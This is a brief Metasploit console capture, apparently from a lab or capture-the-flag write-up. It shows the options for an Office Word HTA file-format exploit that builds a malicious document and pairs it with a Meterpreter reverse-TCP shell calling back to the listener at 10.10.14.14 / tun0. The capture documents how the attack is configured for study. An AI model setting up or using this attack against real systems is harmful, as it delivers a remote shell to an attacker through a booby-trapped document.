 msf6 exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 10.10.14.14 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word